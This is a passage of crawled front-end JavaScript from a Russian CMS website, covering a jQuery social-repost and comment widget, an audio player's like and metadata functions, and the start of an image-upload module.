		$("#get_box").data('photo_id',this_photo_id);
		$("#get_box").data('is_ajax',0);
		$("#get_box").data('is_get_comments',1);

		$("#get_box").venobox({
        framewidth: '740px',        // default: ''
        frameheight: $(window).innerHeight()-40+'px',       // default: ''
        border: '0',             // default: '0'
        bgcolor: '#fff',         // default: '#fff'
        titleattr: 'data-title',    // default: 'title'
        numeratio: true,            // default: false
        infinigall: true,           // default: false
		params: '',           // ajax data
        }).trigger('click');
	
	

   
      return false;			
			
			
			
			

		}		
		}
		
		
		
	}
		
		

	
	//getComments
    $('a.comments_redo').click(function(){
		
		if(!this_is_ajax_cmm){
			 return window.location = $(this).data('cmm_url');
		}
		
		
		
	   var tc = $(this).parent().data('controller'); 
	   var ts = $(this).parent().data('ctype_name'); 
	   var ti = $(this).parent().data('id');	
	   var timestamp = $('input[name=timestamp]', "#widget_goodmade_redo").val();
	   
	
		var titles = new Array();
		if (this_controller=="groups" || this_controller=="users"){
        $('.target_redo').each(function() {titles.push($(this).data('item_id'));});
		}else{
		$('.content_list_item, .tile, .content_item').each(function() {titles.push($(this).data('id'));});	
		}
	    var titles=JSON.stringify(titles);
		
		

	    $("#get_box").data('title','');
        $("#get_box").data('type','post');
		$("#get_box").data('href','/soc/comments');
		
		$("#get_box").data('tc',tc);
		$("#get_box").data('ts',ts);
		$("#get_box").data('ti',ti);
		$("#get_box").data('titles',titles);
		$("#get_box").data('photo_id',this_photo_id);
		$("#get_box").data('is_ajax',0);
		$("#get_box").data('is_get_comments',1);
		
        window.location.hash = '';
		
		$("#get_box").venobox({
        framewidth: '740px',        // default: ''
        frameheight: $(window).innerHeight()-40+'px',       // default: ''
        border: '0',             // default: '0'
        bgcolor: '#fff',         // default: '#fff'
        titleattr: 'data-title',    // default: 'title'
        numeratio: true,            // default: false
        infinigall: true,           // default: false
		params: '',           // ajax data
        }).trigger('click');
	
	



		
      return false;		
	   
     });

	 

    //getRedoWindow
        $('.a_redo').click(function(){
			
			
		//if(this_user_id==0){ return false; }
		
		   is_redo = $(this).data('is_redo') == 1 ? true : false;	
          // if(is_redo){ return false; }
			
		var controller = $(this).parent().data('controller');
		var ctype_name = $(this).parent().data('ctype_name');
		var target_id = $(this).parent().data('id');
		var entry_id = $(this).data('entry_id');
         		
	    
		$('#widget_goodmade_redo_modal').data('controller','');
		$('#widget_goodmade_redo_modal').data('ctype_name','');
		$('#widget_goodmade_redo_modal').data('target_id','');
		$('#widget_goodmade_redo_modal').data('entry_id','');
		$('#widget_goodmade_redo_modal').data('group_id','');
		

		
		if(this_controller=="users" || this_controller=="groups"){
		div	= $(this).parent().parent();
		var target_photo = div.find('.redo_target_photo').html();	
        var target_title = div.find('.redo_target_title').html();	
        var target_descr = div.find('.redo_target_teaser').html();	
		}else{
		div = $(this).parent().parent();
		
		
		

		if(this_ctype_name=="albums" && this_photo_id){
		var target_photo = $('#album-photo-item').find('.image a').html();
		}else if(this_ctype_name=="albums" && !this_photo_id){
		var target_photo = div.find('.photo a').html();
		}else if(this_ctype_name=="posts"){
		var target_photo = div.find('.f_picture').html();	
		}else{
			var target_photo = div.find('.photo a').html();
		}
		
	
	
	    if(this_item_slug){	
		var url = window.location;	
		var target_title = '<a href="'+url+'">'+$("#controller_wrap > h1").text()+'</a>';	
		var target_descr = $('#controller_wrap .f_content').text();	
		target_descr = jQuery.trim(target_descr).substring(0, 140).split(" ").slice(0, -1).join(" ") + "...";
		var target_photo = $('#controller_wrap .f_'+this_image_field).html();	
		}else{
        var target_title = this_photo_id ? $('#album-photo-item').data('title') : div.find('.f_title').html();	
        var target_descr = this_ctype_name=="albums" && !this_photo_id ? div.find('.f_content').text() : div.find('.f_'+this_teaser_field).text();	
	    }
	
	
        if(!target_descr){ target_descr = this_ctype_name=="albums"  && this_photo_id ? 'Из альбома: <a href="'+this_album_slug+'">'+this_album_title+'</a>' : ''; }
		
	
		
		
		}
	
        target_descr = target_descr ? target_descr : '';
		
		target_photo = target_photo ? target_photo : '<img src="/templates/default/controllers/soc/widgets/redo/images/nophoto.png" alt="">';
		
		$('#widget_goodmade_redo_modal').data('controller',controller);
		$('#widget_goodmade_redo_modal').data('ctype_name',ctype_name);
		$('#widget_goodmade_redo_modal').data('target_id',target_id);
		$('#widget_goodmade_redo_modal').data('entry_id',entry_id);

		$('#widget_goodmade_redo_modal .repost_content').html('<div class="repost_photo">'+target_photo+'</div><div class="repost_title">'+target_title+'</div><div class="repost_teaser">'+target_descr+"</div>");
		$('#widget_goodmade_redo_modal').removeClass('hide');
	    $('#widget_goodmade_redo_modal').addClass('show');
		
		$('#redo_tabs a').removeClass('is_selected');
		$('#redo_tabs').find('a').attr('data-is','0');
		$('#redo_tabs a:first-child').attr('data-is','1');
		$('#redo_tabs a:first-child').addClass('is_selected');

		$('.social_buttons').find('.goodshare').attr('data-title',$('.repost_title a').text());
		$('.social_buttons').find('.goodshare').attr('data-text',$('.repost_teaser').text());
		$('.social_buttons').find('.goodshare').attr('data-image',this_site_url+$('.repost_photo img').attr('src'));
		$('.social_buttons').find('.goodshare').attr('data-url',this_site_url+$('.repost_title a').attr('href'));
		
		return false;
		});
		
	//closeRedoWindow	
		$('.redo_modal_close').click(function(){
		$('#widget_goodmade_redo_modal').addClass('hide');
		$('#widget_goodmade_redo_modal textarea').val('');			
        $('#widget_goodmade_redo_modal').data('controller','');
		$('#widget_goodmade_redo_modal').data('ctype_name','');	
		$('#widget_goodmade_redo_modal').data('target_id','');	
		$('#widget_goodmade_redo_modal').data('group_id','');
		$('#widget_goodmade_redo_modal').data('entry_id','');	
		
		$('#redo_tabs a').removeClass('is_selected');
		$('#redo_tabs').find('a').attr('data-is','0');
		$('#redo_tabs span').html('').hide();
		
		$('#redo_email_form input[name=to_name]').val('');
		$('#redo_email_form input[name=redo_email]').val('');
		$('#result_info').remove();
		
		//$('#redo_tabs a:first-child').attr('data-is','1');
		//$('#redo_tabs a:first-child').addClass('is_selected');
		
        return false;		
		});
		
	//sendRedo	
		$('.redo_modal_send').click(function(){
			
		var target_id =  $('#widget_goodmade_redo_modal').data('target_id');	
		var csrf_token = $('#widget_goodmade_redo input').val();
		var comment =  $('#widget_goodmade_redo_modal textarea').val();		
		var controller = $('#widget_goodmade_redo_modal').data('controller');
		var ctype_name = $('#widget_goodmade_redo_modal').data('ctype_name');
		var from_entry_id = $('#widget_goodmade_redo_modal').data('entry_id');
		

		var group_id = $('#widget_goodmade_redo_modal').data('group_id');	
		var pfl_type = $('.redo_modal_content h2 a[data-is="1"]').data('to');
		pfl_ids = (pfl_type=="group" && group_id) ? group_id : this_user_id;
		//alert(pfl_type); return false;
		
		
		//else profile or group
		if (this_profile_id){
			
		from_name = this_controller;
		from_id = this_profile_id;
		if(this_controller=="users"){
		var from_title = $('#user_profile_title .avatar img').attr('alt');
		var from_logo = $('#user_profile_title .avatar img').attr('src');
		}else{
		var from_title = $('#group_profile_title .logo img').attr('alt');
		var from_logo = $('#group_profile_title .logo img').attr('src');
        //alert(from_title+' '+from_logo); return;		
		}
		from_url = this_controller+'/'+from_id+'?wid='+from_entry_id;	
        var from_entry_html = $("#entry_"+from_entry_id).find('.repost_comment').html();
		}else{
			
		from_name = '';
		from_id = '';
		from_title = '';
		from_url = '';	
		from_logo = '';	
		from_entry_id = '';	
		from_entry_html = '';
		
		}
		
	
		$.post('/soc/redo', { 
		controller:controller,  
		ctype_name:ctype_name, 
		target_id:target_id, 
		csrf_token:csrf_token, 
		comment:comment, 
		action:'add', 
		type: pfl_type, 
		pfl_ids: pfl_ids, 
		
		photo_id: this_photo_id, 
		album_id: this_album_id, 
		
		from_name: from_name,
		from_id: from_id,
		from_title: from_title,
		from_url: from_url,
		from_logo: from_logo,
		from_entry_id: from_entry_id,
		from_entry_html: from_entry_html
		}, function(result){
        
        if (result.error) { 
	    alert(result.message); 
		$('#repost_for_'+target_id+' a.a_redo').addClass('is_redo').data('is_redo',1);
	    }else{
		$('#repost_for_'+target_id+' a.a_redo').addClass('is_redo').data('is_redo',1).find('span').text(result.redo_count);	
		}
	    $('#widget_goodmade_redo_modal').addClass('hide');
        
        }, 'json');

		
		$('#widget_goodmade_redo_modal textarea').val('');			
        $('#widget_goodmade_redo_modal').data('controller','');
		$('#widget_goodmade_redo_modal').data('ctype_name','');	
		$('#widget_goodmade_redo_modal').data('target_id','');	
		$('#widget_goodmade_redo_modal').data('group_id','');	
		
	    return false;
	
		});
		
		
		
		
		//teaserShowHideMore		
		$('.teaser_wrap').click(function(){
		$(this).toggleClass('show_more');
        return false;	
		});		
	    $(document).mouseup(function (e){
		$('.teaser_wrap').removeClass('show_more');
        return false;	
		});
		
		
		//SelectUserGroup		
		$('.redo_modal_content h2 a').click(function(){
		var to = $(this).data('to');	
		
		if(to=="email"){
		$('#redo_email_form').addClass('is_show');
		}else{
		$('.redo_modal_content h2 a').removeClass('is_selected');
		$('.redo_modal_content h2').find('a').attr('data-is','0');
		$(this).addClass('is_selected');
		$(this).attr('data-is','1');
		}
		
		if(to=="group"){
		$('#redo_user_groups').addClass('is_show');
		}
		if(to=="user"){
		$('.redo_modal_content h2 span').html('').hide();
		$('#widget_goodmade_redo_modal').data('group_id','');
		}
	
        return false;	
		});		

		$('#redo_user_groups > div > a').click(function(){
        $('#redo_user_groups').removeClass('is_show');
        $('#widget_goodmade_redo_modal').data('group_id',$(this).data('id'));		
        $('.redo_modal_content h2 span').html($(this).text()).show();
		return false;	
		});			
		
		$('.redo_email2').click(function(){
			var checkBoxes = $(this).find("input[name=redo_email2]");
            checkBoxes.prop("checked", !checkBoxes.prop("checked"));
			$(this).toggleClass('is_checked');
			checkBoxes.toggleClass('mail_to');
			return false;	
		});	
		
		
		
		$('.get_code').click(function(){
			
	
			
			
        $('#redo_code').addClass('is_show');
		
		if(this_item_slug){
		var r_photo = $('#controller_wrap .f_'+this_image_field).html();	
		var r_title = $('#controller_wrap h1').text();
	    var url = '/'+this_item_slug;	
	
		}else{
		var r_photo = $('#widget_goodmade_redo_modal .repost_photo img').attr('src');
		photo = r_photo ? '<img style="width:70px" src="'+this_site_url+r_photo+'" title="'+r_title+'" />' : '';
		var r_title = $('#widget_goodmade_redo_modal .repost_title a').text();
		var url = $('#widget_goodmade_redo_modal .repost_title a').attr('href');
	
		}
		
		$.post('/soc/getcode', {
		ctype_name: this_ctype_name,
		item_slug: url.replace("/"+this_ctype_name+"/", "").replace(".html", "")
		}, 
		function(result){
               
        if (result){
       	$('#redo_code').find("code").html(result.code);
		$('#redo_code_demo').html(result.demo);
        }else{		
        $('#redo_code').find("code").html('');
		$('#redo_code_demo').html('');
		}
		
        }, "json");	
       
	   
		return false;	
		
		});	
		
		
		
		$('.copy_code').click(function(){
		//var copy_code = $("#redo_code code").find("code").text();
		icms.goodmade_redo.copyToClip("#redo_code code");
		$(this).text('Код скопирован!').css({'background':'#666','cursor':'default'});
		return false;	
		});	
		
		$('.redo_show_panel h4 a').click(function(){
        $('.redo_show_panel').removeClass('is_show');					
		$('#widget_goodmade_redo_modal').data('group_id','');
		$('.redo_modal_content h2 span').html('').hide();
		$('#redo_email_form input[name=to_name]').val('');
		$('#redo_email_form input[name=redo_email]').val('');
		$('#result_info').remove();
		return false;	
		});	
		
		
		//sensMail
		$('.mail_send').click(function(){
			
       	var recipients = new Array();	
		$('#redo_email_form .mail_to').each(function() {
				recipients.push ({
        email : $(this).val(), 
        name : $(this).data('name'),
               });
		});			
	    var recipients=JSON.stringify(recipients);
		
		
		var r_photo = $('#widget_goodmade_redo_modal .repost_photo img').attr('src');
		var r_title = $('#widget_goodmade_redo_modal .repost_title a').text();
		var r_url = $('#widget_goodmade_redo_modal .repost_title a').attr('href');
		var r_descr = $('#widget_goodmade_redo_modal .repost_teaser').text();
		r_descr = r_descr.replace(/\s+/, "");
		descr = r_descr ? '<div style="color:#888;padding-top:6px !important;font-size:12px;line-height:14px;">'+r_descr+'</div>' : '';
		photo = r_photo ? '<img src="'+this_site_url+r_photo+'" style="display:block;border:0 !important;width:100px;float:left;margin-right:10px;" title="'+r_title+'" />' : '';
		var message = '<a href="'+this_site_url+r_url+'" style="display:block;padding:10px;overflow:hidden;text-decoration:none !important;color:#000 !important;">'+photo+'<div style="color:#000;text-decoration:underline;font-size:14px;line-height:17px;">'+r_title+'</div>'+descr+'</a>';
		
	
    
		
		
		$.post('/soc/mailto', {
		recipients: recipients,
		message: message,
		page_title : r_title, 
        page_url : r_url,
		item_controller: this_controller,	
		item_subject: this_ctype_name,
		item_slug: r_url.replace(".html", ""),	
		}, 
		function(result){
               
        if (result.error){
       return;
        }	
		
        $('#result_info').remove(),$('<div id="result_info" style="text-align:center;padding:10px;font-size:12px;">'+result.info+'</div>').appendTo('#redo_email_form');
	
        }, "json");	
       
		return false;	
		});	
		$('#redo_email_form input[name=to_name]').on('change mouseup mousedown mouseout keydown keyup', function() {
			$('#redo_email_form input[name=redo_email]').data('name',$(this).val());
		});	
		
		
		
		  //====================================================================//
    $('.a_thumbs').click(function(){
			
		is_voted = $(this).data('is_voted') == 1 ? true : false;	
        if(is_voted){ return false; }
			
		var controller = $(this).parent().data('controller');
		var subject = $(this).parent().data('ctype_name');
		var id = $(this).parent().data('id');
		var direction = 'up';
	

        var widget = $(this);

        $.post('/rating/vote', {

            direction: direction,
            controller: controller,
            subject: subject,
            id: id

        }, function(result){

            if (!result.success){
                $('span', widget).html('&mdash;');
                return;
            }
            val = parseInt(result.rating);
            $('span', widget).html(val);
            widget.addClass('is_voted');
			widget.data('is_voted',1);
        }, "json");

    });
   
		
    }
	


	
	  //====================================================================//
		this.wallEntryRemove = function(entry_id){
	
		
	    var c = $('#entries_list #entry_'+entry_id);

        var username = $('.name .user', c).html();

        if (!confirm(LANG_WALL_ENTRY_DELETE_CONFIRM.replace('%s', username))){return false;}

        var url = $('#wall_urls').data('delete-url');
		
		    var item_controller = c.find('.target_redo').data('controller');
			var item_subject = c.find('.target_redo').data('ctype_name');
			var item_id = c.find('.target_redo').data('item_id');
			var redo_id = c.find('.target_redo').data('id');
			

			
			icms.goodmade_redo.deleteWallRedo('wall_entry',entry_id,item_controller,item_subject,item_id, redo_id);
			
		
			


        return false;
	   
	}
	
	this.wallEntryAdd = function (parent_id) {

        var form = $('#wall_add_form');

        if (typeof(parent_id) == 'undefined'){parent_id = 0;}

        $('#wall_widget #wall_add_link').show();
        $('#wall_widget #entries_list .links .reply').show();
        $('#wall_widget #entries_list .links .edit').show();

        if (parent_id == 0){

            $('#wall_widget #wall_add_link').hide();
            form.detach().prependTo('#wall_widget #entries_list');

        } else {

            $('#wall_widget #entries_list #entry_'+parent_id+' > .links .reply').hide();
            form.detach().appendTo('#wall_widget #entries_list #entry_'+parent_id);

        }

		$('form', form).attr('action','/soc/wall_submit');
        form.show();

        $('input[name=parent_id]', form).val(parent_id);
        $('input[name=id]', form).val('');
        $('input[name=action]', form).val('add');
        $('input[name=submit]', form).val( LANG_SEND );
		
		

        $('textarea', form).val('').focus();

        return false;

    };
	
	this.wallEntryEdit = function (id){
		
	
		
        var form = $('#wall_add_form');
		
		
        $('#wall_widget #wall_add_link').show();
        $('#wall_widget #entries_list .links .reply').show();
        $('#wall_widget #entries_list .links .edit').show();

        $('#wall_widget #entries_list #entry_'+id+' .links .edit').hide();

        form.detach().appendTo('#wall_widget #entries_list #entry_'+id).show();

        $('input[name=id]', form).val(id);
        $('input[name=action]', form).val('update');
        $('input[name=submit]', form).val( LANG_SAVE );

        $('.loading', form).show();
        $('.buttons', form).hide();
        $('textarea', form).attr('disabled', 'disabled');

        var url = $('#wall_urls').data('get-url');

		var target_redo = $('#wall_widget #entries_list #entry_'+id).find('.target_redo');
		var repost_comment = $('#wall_widget #entries_list #entry_'+id).find('.repost_comment').html();
        $('textarea', form).val(repost_comment).focus();
		form.find('.buttons').replaceWith('<input type="button" class="button" name="submit" value="Сохранить" onclick="icms.goodmade_redo.wallEntrySubmit('+id+')"/>');
		
		icms.wall.restoreForm(false);

        return false;
    }
	
	this.wallEntrySubmit = function (id) {

        var form = $('#wall_add_form form');

        var content = $('textarea', form).val();

        if (!content) {return;}
		
		$('#wall_widget #entries_list #entry_'+id).find('.target_redo .repost_comment').html(content);
		$('#wall_widget #entries_list #entry_'+id).find('.repost_buttons').remove();		
		var content = $('#wall_widget #entries_list #entry_'+id).find(".target_redo").parent().html();
		$('textarea', form).val(content);

        var form_data = icms.forms.toJSON( form );
        var url = form.attr('action');

        $('.loading', form).show();
        $('.buttons', form).hide();
        $('textarea', form).attr('disabled', 'disabled');



        $.post('/soc/wall_submit', form_data, function(result){

            icms.wall.updateResult(result);
			$('#wall_widget #entries_list #entry_'+id).find(".links a.edit").remove();
			$('#wall_widget #entries_list #entry_'+id).find(".links a.delete").remove();
			new_links = '<a href="#wall-edit" class="edit" onclick="return icms.goodmade_redo.wallEntryEdit('+id+')">Редактировать</a><a href="#wall-delete" class="delete" onclick="return icms.goodmade_redo.wallEntryRemove('+id+')">Удалить</a>';
			$('#wall_widget #entries_list #entry_'+id).find(".links").append(new_links);

        }, "json");

    }

   this.redoUsers = function(controller, subject, target_id, div_id, action, counts){
   if(action=="fav"){
	        $.post('/favorites/info', {
	        tc:     controller,
            ts:     subject,
            ti:     target_id,
            total:  counts,
			is_list_only:  1
		        }, function(result){		
                   $('#'+div_id).html('<ul class="faved_users_info">'+result+'</ul>');				   
				   }, "html");				   		   	
			
   }else{
            $.post('/soc/redo_users', {
			       action: action,
                   controller: controller,
                   subject: subject,
                   id: target_id,
                   is_list_only: 1				   
                }, function(result){		
                   $('#'+div_id).html(result);				   
				   }, "html");				   
   }			   
				 return '<div id="'+ div_id +'">..Загрузка..</div>';  
				   
   }
   
   this.redoInfoBar = function(controller, subject, target_id, div_id){

            $.post('/soc/redo_info', {
                   controller: controller,
                   subject: subject,
                   id: target_id,
                   is_list_only: 1				   
                }, function(result){		
				
				   }, "html"); 
				   
   }
   
   


   
    this.deleteWallRedo = function(action, entry_id,item_controller,item_subject,item_id, redo_id){
		
		user_id = this.user_id;

        $.post('/soc/redo_delete', {
			action : action,
			entry_id : entry_id,
			controller: item_controller,
			subject: item_subject,
			target_id: item_id,
			user_id: 0,
			redo_id: redo_id
		}, function(result){
			
			$('#entries_list #entry_'+entry_id).remove();   
			icms.wall.restoreForm();

        }, "json");
  
 
   }     


   
   this.get_widgets = function(widget_id,target_div){

        $.post('/soc/get_widgets', {
			widget_id: widget_id
		}, function(result){
               
        if (!result){
       return;
        }	

		$(target_div).html(result);
	
        }, "html");	
		
    }	
   
   
  this.my_implode_js = function(separator,array){
       var temp = '';
       for(var i=0;i<array.length;i++){
           temp +=  array[i] 
           if(i!=array.length-1){
                temp += separator  ; 
           }
       }//end of the for loop

       return temp;
   }
   
   


  this.copyToClip = function(element) {
  var $temp = $("<input>");
  $("body").append($temp);
  $temp.val($(element).text()).select();
  document.execCommand("copy");
  $temp.remove();
   }

   
   
   
   //====================================================================//
   
this.toggleFav = function(id){
	

var fw = $('.favorite_widget[data-target-id="'+id+'"]');
$('a.favorite',fw).trigger("click");

ths = $('.favorite_widget[data-target-id="'+id+'"]');
var fl = $('a.favorite',ths);
var action  = fl.data('action');
var fav_count  = $('.fav_count',ths);  
var fav_count = isNaN( parseInt(fav_count.text()) ) ? 0 : parseInt( fav_count.text() );
var a_fav = $('#repost_for_'+id).find('.a_fav');

if(action=="delete"){
a_fav.removeClass('is_faved').removeClass('icon-star-full').addClass('icon-star-empty').attr('data-is_faved',0).attr('data-counts',0);
if(fav_count>0){
$('span',a_fav).html(fav_count-1);
}
}else{
a_fav.addClass('is_faved').removeClass('icon-star-empty').addClass('icon-star-full').attr('data-is_faved',1).attr('data-counts',fav_count+1);
$('span',a_fav).html(fav_count+1);
}


}


    return this;

}).call(icms.goodmade_redo || {},jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/assets/fields/zvuko/js/main.js
body_size: 6525
content:
var icms = icms || {};

	
icms.zvuko_main = (function ($) {
	
	
    this.onDocumentReady = function(){
		
		
		
		
	$('.like_button sup','.player').webuiPopover({
	trigger:'hover',
	async: true,
    html: true,
	cache: false,
	placement:'bottom',
    content: function(){
		var buton = $(this).closest('.like_button');
		var file_id = buton.data('id');
		var likes_count = Number($(this).text());			
        var div_id =  "likesTooltip_tmp" + $.now();	
		  $.post('/zvuko/ajax_likes_tooltip', {
			       file_id: file_id,
				   likes_count: likes_count		   
                }, function(result){		
                   $('#'+div_id).html(result);				   
				   }, "html");				   
  			   
				 return '<div id="'+ div_id +'">..Загрузка..</div>';  
		
    }
	
    });
	
	
	
	
	

	}
			

    //====================================================================//	
    this.getId3Info = function(el_id, get_file=false, get_file_id=false){

	    file_path = get_file ? get_file : $(el_id).data('path-file');
		file_id = get_file_id ? get_file_id : ($(el_id).data('id-file') ? $(el_id).data('id-file') : false);

      
      
            $.post($(el_id).data('get-url'), {

                file: file_path,
                file_id: file_id,
				file_name: $(el_id).data('name-file')

            }, function(result){

               $(el_id).find('input.file-title').val(result.info.title || "");
	           $(el_id).find('input.file-artist').val(result.info.artist || "");
	           $(el_id).find('input.file-album').val(result.info.album || "");
			   $(el_id).find('input.file-year').val(result.info.year || "");
	           $(el_id).find('input.file-genre').val(result.info.genre || "");
	           $(el_id).find('input.file-tags').val(result.info.tags || ""); 
			   $(el_id).find('input.file-copyright').val(result.info.copyright || "");
			   if(result.info.cover){ $(el_id).find('.file-cover').attr('src','/upload/zvuko/covers/'+result.info.cover); }
	 

            }, "json");

       

    }
    //====================================================================//

	//====================================================================//
    this.like = function(file_id,ths){
		
		       var zvuko_player = $('li[data-id="'+file_id+'"]').closest('.zvuko_player');
			   var item = $('li[data-id="'+file_id+'"]',zvuko_player);
			   var like_button = $('.like_button[data-id="'+file_id+'"]'); 
			   var like_button2 = $('.like_button2[data-id="'+file_id+'"]');
			   var _button = ths.attr('class');
			 
			   if(_button == 'like_button'){
				   var tooltip_target_name = '.like_button[data-id="'+file_id+'"] span';
			   }else if(_button == 'like_button2'){
				   var tooltip_target_name = '.like_button2[data-id="'+file_id+'"]';
			   }
			   
            if(_button == 'like_button'){
           	$(tooltip_target_name).webuiPopover('destroy');	  
			}			
			   
            $.post('/zvuko/ajax_like', {

                file_id: file_id

            }, function(result){
				
			   if(_button == 'like_button'){
			   $(tooltip_target_name).webuiPopover({cache:false,trigger:'manual',placement:'top',autoHide:900, content:result.info,style:'inverse'});	
			   }
			 
               if(result.isLike == 0){
				   
			   like_button.removeClass('liked');			   
			   item.attr('data-is_liked',0);
			   item.attr('data-likes_count',(item.attr('data-likes_count') ? Number(item.attr('data-likes_count'))-1 : item.attr('data-likes_count')));			 		   
			   $('.player_tabs a[data-id="likes"] sup',zvuko_player).text(Number($('.player_tabs a[data-id="likes"] sup',zvuko_player).text())-1);	
			    
				if(_button == 'like_button2'){
				  $('.item[data-id="appended_like"]').remove();
				  $('.item[data-id="appended_like"]').remove();
			    }
				
			   }else if(result.isLike == 1){
				   
			   like_button.addClass('liked');
			   item.attr('data-is_liked',1);
			   item.attr('data-likes_count',Number(item.attr('data-likes_count'))+1);	              
               $('.player_tabs a[data-id="likes"] sup',zvuko_player).text(Number($('.player_tabs a[data-id="likes"] sup',zvuko_player).text())+1);				   
			   
 			    if(_button == 'like_button2'){
				   $('.likes_list[data-id="'+file_id+'"]').prepend(ths.next('div[data-id="new_like"]').html());
			    }
				
			  } 
			  
			   $('sup',like_button).text(item.attr('data-likes_count'));			   
			
			   if(_button == 'like_button'){
			   $(tooltip_target_name).webuiPopover('show');
			   }
			 

            }, "json");
			

 
    }
	   
   //====================================================================//
	//====================================================================//
    this.togglePublic = function(ths){
            

			var item = $('li[data-id="'+file_id+'"]','.playlist');
			var is_public = ths.attr('data-is_public');
			var file_id = ths.attr('data-id');
            $.post('/zvuko/ajax_toggle_public', {

                file_id: file_id

            }, function(result){
				
				if(result==1){			
				ths.addClass('on');
				}else if(result==0){			
				ths.removeClass('on');
				}			
				

            }, "json");			
			
 
    }    
    //====================================================================//
	//====================================================================//
    this.getInfoItem = function(file_id, el_id){
            

			var item = $('li[data-id="'+file_id+'"]','.playlist');
			var likes_count = item.attr('data-likes_count');
            $.post('/zvuko/ajax_info_item', {

                file_id: file_id,
				likes_count: likes_count

            }, function(result){
				
						
			
				$(el_id).html(result);
			
				

            }, "html");
			
			

 
    }    

    //====================================================================//

///////**********************Youtube*********************************	  


this.getYoutubeIdByUrl = function( url ){
    // Assumed Youtube URL formats
    // https://www.youtube.com/watch?v=Pe0jFDPHkzo
    // https://youtu.be/Pe0jFDPHkzo
    // https://www.youtube.com/v/Pe0jFDPHkzo
    // and more
     
    //See http://stackoverflow.com/a/6904504/4360074
    var youtubeidreg = /(?:youtube\.com\/(?:[^\/]+\/.+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/ ]{11})/i;
    return youtubeidreg.exec(url)[1]; // return Youtube video ID portion of link
}

///////*******************************************************	

	return this;

}).call(icms.zvuko_main || {},jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/js/images-upload.js
body_size: 8288
content:
var icms = icms || {};

icms.images = (function ($) {

    this.uploadCallback = null;
    this.removeCallback = null;
    this.uploaded_count = 0;

    //====================================================================//

    this._onSubmit = function(field_name){
        widget = $('#widget_image_'+field_name);
        $('.upload', widget).hide();
        $('.loading', widget).show();
    };

    this._showButton = function(field_name){
        widget = $('#widget_image_'+field_name);
        $('.upload', widget).show();
        $('.loading', widget).hide();
    };

    this._onComplete = function(field_name, result){

        widget = $('#widget_image_'+field_name);

        if(!result.success) {
            icms.modal.alert(result.error);
            icms.images._showButton(field_name);
            return;
        }

        var preview_img_src = null;

        $('.data', widget).html('');

        var _input_name = field_name.replace(/_l_/g, '[');
        _input_name = _input_name.replace(/_r_/g, ']');

        for(var path in result.paths){
            preview_img_src = preview_img_src || result.paths[path].url;
            $('.data', widget).append('<input type="hidden" name="'+_input_name+'['+path+']" value="'+result.paths[path].path+'" />');
        }

        $('.preview img', widget).attr('src', preview_img_src);
        $('.preview', widget).show();
        $('.loading', widget).hide();

        if (typeof(icms.images.uploadCallback) == 'function'){
            icms.images.uploadCallback(field_name, result);
        }

    };

    this._onMultiComplete = function (field_name, result){

        icms.images._showButton(field_name);

        widget = $('#widget_image_'+field_name);

        if(!result.success) {
            return;
        }

        var idx = $('.data input:last', widget).attr('rel');
        if (typeof(idx) == 'undefined') { idx = 0; } else { idx++; }

        var preview_block = $('.preview_template', widget).clone().removeClass('preview_template').addClass('preview').attr('rel', idx).show();

        var preview_img_src = null;

        var image_data = {};

        var _input_name = field_name.replace(/_l_/g, '[');
        _input_name = _input_name.replace(/_r_/g, ']');

        for(var path in result.paths){
            preview_img_src = preview_img_src || result.paths[path].url;
            $('.data', widget).append('<input type="hidden" name="'+_input_name+'['+idx+']['+path+']" value="'+result.paths[path].path+'" rel="'+idx+'" />');
            image_data[path] = result.paths[path].path;
        }

        $(preview_block).data('paths', image_data);
        $('img', preview_block).attr('src', preview_img_src);
        $('a', preview_block).data('id', idx).click(function() { icms.images.removeOne(field_name, this); });

        $('.previews_list', widget).append(preview_block);

    };

    this.uploadByLink = function(field_name, upload_url, link){
        icms.images._onSubmit(field_name);
        var post_params = {}; post_params[field_name] = link;
        $.post(upload_url, post_params, function(result){
            icms.images._onComplete(field_name, result);
        }, 'json');
    };

    this.uploadMultyByLink = function(field_name, upload_url, link, max_images){
        max_images = +(max_images || 0);
        icms.images.uploaded_count += 1;
        if(max_images > 0 && icms.images.uploaded_count > max_images){
            icms.modal.alert(LANG_UPLOAD_ERR_MAX_IMAGES);
            return false;
        }
        icms.images._onSubmit(field_name);
        var post_params = {}; post_params[field_name] = link;
        $.post(upload_url, post_params, function(result){
            icms.images._onMultiComplete(field_name, result);
        }, 'json');
    };

    this.upload = function(field_name, upload_url){

        var uploader = new qq.FileUploader({
            element: document.getElementById('file-uploader-'+field_name),
            action: upload_url,
            multiple: false,
            debug: false,
            showMessage: function(message){
                icms.modal.alert(message);
            },
            onSubmit: function(id, fileName){
                var ftitle = $('#title').val();
                if(ftitle){
                    this.params = {
                        file_name: $('#title').val()+' '+field_name
                    };
                }
                icms.images._onSubmit(field_name);
            },

            onComplete: function(id, file_name, result){
                icms.images._onComplete(field_name, result);
            }

        });

    };

    this.createUploader = function(field_name, upload_url, max_images){

        max_images = +(max_images || 0);

        var uploader = new qq.FileUploader({
            element: document.getElementById('file-uploader-'+field_name),
            action: upload_url,
            debug: false,
            showMessage: function(message){
                icms.modal.alert(message);
            },
            onSubmit: function(id, fileName){
                icms.images.uploaded_count += 1;
                if(max_images > 0 && icms.images.uploaded_count > max_images){
                    icms.modal.alert(LANG_UPLOAD_ERR_MAX_IMAGES);
                    return false;
                }
                var ftitle = $('#title').val();
                if(ftitle){
                    this.params = {
                        file_name: $('#title').val()+' '+field_name
                    };
                }
                icms.images._onSubmit(field_name);
            },
            onComplete: function(id, file_name, result){
                icms.images._onMultiComplete(field_name, result);
            }
        });

    };

    this.initSortable = function (field_name){
        var widget = $('#widget_image_'+field_name);
        var _input_name = field_name.replace(/_l_/g, '[');
        _input_name = _input_name.replace(/_r_/g, ']');
        $('.previews_list', widget).sortable({
            items: '.preview',
            cursor: 'move',
            cancel: 'a',
            revert: true,
            opacity: 0.9,
            delay: 150,
            placeholder: 'colplaceholder',
            start: function(event, ui) {
                $(ui.placeholder).addClass($(ui.item).attr('class'));
                $(ui.placeholder).height($(ui.item).height());
                $(ui.placeholder).width($(ui.item).width());
            },
            update: function(event, ui) {
                $('.data', widget).html('');
                $('.previews_list .preview', widget).each(function(index){
                    $(this).attr('rel', index).find('a').data('id', index);
                    var paths = $(this).data('paths');
                    for(var path in paths){
